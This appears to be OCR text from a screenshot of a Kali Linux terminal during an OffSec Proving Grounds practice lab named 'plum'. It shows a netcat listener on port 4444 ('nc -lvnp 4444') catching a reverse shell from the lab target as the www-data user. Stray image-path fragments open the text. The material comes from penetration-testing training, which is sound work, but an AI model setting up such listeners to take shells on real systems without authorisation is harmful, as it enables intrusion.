 192.168.185.28/index.php
tic1/static-1
ter Exploit-DB Google Hacking DB OffSec
root@kali2024: ~/Documents/PG-Practice/plum/info
File Actions Edit View Help
┌──(root㉿kali2024)-[~/Documents/PG-Practice/plum/info]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.175] from (UNKNOWN) [192.168.185.28] 52772
Linux plum 5.10.0-23-amd64 #1 SMP Debian 5.10.179-1 (2023-05-12) x86_64 GNU/Linux
 05:11:31 up 30 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$